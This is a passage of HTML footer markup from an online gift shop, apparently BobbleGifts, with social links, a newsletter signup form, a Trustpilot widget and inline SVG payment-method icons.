.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        
      </div>
      <div class="grid cst_mobile" style="display:none">
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 